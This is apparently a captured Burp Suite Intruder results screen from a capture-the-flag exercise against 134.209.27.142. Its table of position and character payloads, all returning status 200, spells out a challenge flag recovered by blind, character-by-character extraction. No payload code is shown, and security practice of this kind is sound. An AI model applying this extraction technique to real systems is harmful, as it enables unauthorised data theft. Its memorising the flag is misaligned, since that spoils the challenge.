 6. Intruder attack of 134.209.27.142 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing only highlighted items
Request Payload 1 Payload 2 Status Error Timeout Length [{"id":8... Comment
218 1 h 200 1034
1188 10 _ 200 1034
817 11 0 200 1034
167 12 f 200 1034
1191 13 _ 200 1034
603 14 t 200 1034
232 15 h 200 1034
915 16 3 200 1034
1195 17 _ 200 1034
483 18 p 200 1034
918 19 3 200 1034
591 2 t 200 1034
950 20 4 200 1034
331 21 k 200 1034
766 22 y 200 1034
1201 23 _ 200 1034
55 24 b 200 1034
366 25 l 200 1034
863 26 1 200 1034
430 27 n 200 1034
121 28 d 200 1034
928 29 3 200 1034
34 3 b 200 1034
557 30 r 200 1034
589 31 s 200 1034
811 5 0 200 1034
533 6 r 200 1034
100 7 d 200 1034
907 8 3 200 1034
536 9 r 200 1034
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 891
4 Date: Sat, 23 Oct 2021 00:58:24 GMT
5 Connection: close
6
7 [
{
"id":8,
Search... 0 matches
Finished